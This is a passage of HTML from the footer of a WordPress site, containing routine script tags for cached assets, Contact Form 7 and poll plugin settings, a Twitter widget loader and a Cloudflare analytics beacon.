rel=stylesheet href=https://jkpdp.in/wp-content/cache/minify/edd85.css media=all><style id=rs-plugin-settings-inline-css type=text/css>#rs-demo-id{}</style> <script src=https://jkpdp.in/wp-content/cache/minify/31730.js></script> <script type=text/javascript id=contact-form-7-js-extra>var wpcf7={"api":{"root":"https:\/\/jkpdp.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src=https://jkpdp.in/wp-content/cache/minify/b68ea.js></script> <script defer src=https://jkpdp.in/wp-content/cache/minify/e0c07.js></script> <script type=text/javascript id=wp-polls-js-extra>var pollsL10n={"ajax_url":"https:\/\/jkpdp.in\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};</script> <script src=https://jkpdp.in/wp-content/cache/minify/b7ee3.js></script> <script type=text/javascript id=twitter-wjs-js-extra>window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));</script> <script type=text/javascript id=twitter-wjs async defer src=https://platform.twitter.com/widgets.js charset=utf-8></script>  <script></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f823dfd6081458794b892a39105eeb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>